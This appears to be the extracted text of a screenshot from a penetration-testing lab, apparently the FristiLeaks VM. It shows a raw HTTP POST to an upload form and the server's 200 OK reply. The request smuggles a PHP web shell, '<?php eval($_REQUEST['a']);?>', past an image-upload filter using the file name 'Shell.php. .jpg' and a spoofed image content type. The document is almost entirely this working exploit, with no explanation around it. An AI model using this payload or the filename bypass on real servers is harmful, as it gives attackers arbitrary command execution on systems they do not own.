 POST /fristi/do_upload.php HTTP/1.1
Host: 192.168.10.14
Content-Length: 332
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.14
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNspe2nZAAnsvnA3d
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.14/fristi/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=fg704g5toc5h4vmp4rd4v90tb0
Connection: close
------WebKitFormBoundaryNspe2nZAAnsvnA3d
Content-Disposition: form-data; name="fileToUpload"; filename="Shell.php. .jpg"
Content-Type: image/png
<?php eval($_REQUEST['a']);?>
------WebKitFormBoundaryNspe2nZAAnsvnA3d
Content-Disposition: form-data; name="submit"
Upload Image
------WebKitFormBoundaryNspe2nZAAnsvnA3d--
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 15:25:29 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, po
pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17